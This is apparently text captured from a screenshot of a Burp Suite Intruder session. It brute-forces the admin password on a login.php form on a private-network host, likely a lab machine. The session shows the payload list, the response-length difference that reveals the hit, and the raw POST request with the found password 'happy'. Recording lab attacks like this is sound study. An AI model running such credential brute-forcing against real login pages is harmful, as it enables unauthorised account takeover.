 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
745 happy 302 718
2179 happy 302 718
0 302 557
1 %null% 302 557
2 lzh7288 302 557
3 lzh-7288 302 557
4 %username% 302 557
5 !@#$ 302 557
6 !@#$% 302 557
7 !@#$%^ 302 557
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.190.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.190.139
Connection: close
Referer: http://192.168.190.139/
Upgrade-Insecure-Requests: 1
username=admin&password=happy
? < + > Type a search term 0 matches
3286 of 27222